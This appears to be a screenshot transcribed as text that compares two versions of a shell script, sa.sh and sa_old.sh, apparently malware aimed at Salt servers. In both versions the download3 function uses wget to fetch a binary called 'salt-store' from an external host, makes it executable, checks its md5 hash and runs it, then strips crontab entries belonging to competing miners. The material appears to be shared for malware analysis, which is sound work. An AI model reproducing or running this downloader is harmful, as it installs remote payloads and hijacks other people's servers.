 sa.sh
Users > xf0rk > Downloads > sa.sh
600
601 download3() {
602 $WGET $DIR/salt-store http://413628.selcdn.ru/cdn/salt-storer
603 chmod +x $DIR/salt-store
604 if [ -x "$(command -v md5sum)" ]; then
605 sum=$(md5sum $DIR/salt-store | awk '{ print $1 }')
606 echo $sum
607 case $sum in
608 2c5cbc18d1796fd64f377c43175e79a3)
609 echo "salt-store OK"
610 ;;
611 *)
612 echo "salt-store wrong"
613 ;;
614 esac
615 else
616 echo "No md5sum"
617 fi
618 }
619
620 download
621 SKL=sa $DIR/salt-store
622
623 crontab -l | sed '/update.sh/d' | crontab -
624 crontab -l | sed '/logo4/d' | crontab -
625 crontab -l | sed '/logo9/d' | crontab -
626 crontab -l | sed '/logo0/d' | crontab -
627 crontab -l | sed '/logo/d' | crontab -
628 crontab -l | sed '/tor2web/d' | crontab -
629 crontab -l | sed '/jpg/d' | crontab -
630 crontab -l | sed '/png/d' | crontab -
631 crontab -l | sed '/tmp/d' | crontab -
632 crontab -l | sed '/zmreplchkr/d' | crontab -
633 crontab -l | sed '/aliyun.one/d' | crontab -
634 crontab -l | sed '/3.215.110.66.one/d' | crontab -
sa_old.sh
Users > xf0rk > Downloads > sa_old.sh
600
601 download3() {
602 $WGET $DIR/salt-store http://217.12.210.192/salt-store
603 chmod +x $DIR/salt-store
604 if [ -x "$(command -v md5sum)" ]; then
605 sum=$(md5sum $DIR/salt-store | awk '{ print $1 }')
606 echo $sum
607 case $sum in
608 8ec3385e20d6d9a88bc95831783beaeb)
609 echo "salt-store OK"
610 ;;
611 *)
612 echo "salt-store wrong"
613 ;;
614 esac
615 else
616 echo "No md5sum"
617 fi
618 }
619
620 download
621 SKL=sa $DIR/salt-store
622
623 crontab -l | sed '/update.sh/d' | crontab -
624 crontab -l | sed '/logo4/d' | crontab -
625 crontab -l | sed '/logo9/d' | crontab -
626 crontab -l | sed '/logo0/d' | crontab -
627 crontab -l | sed '/logo/d' | crontab -
628 crontab -l | sed '/tor2web/d' | crontab -
629 crontab -l | sed '/jpg/d' | crontab -
630 crontab -l | sed '/png/d' | crontab -
631 crontab -l | sed '/tmp/d' | crontab -
632 crontab -l | sed '/zmreplchkr/d' | crontab -
633 crontab -l | sed '/aliyun.one/d' | crontab -
634 crontab -l | sed '/3.215.110.66.one/d' | crontab -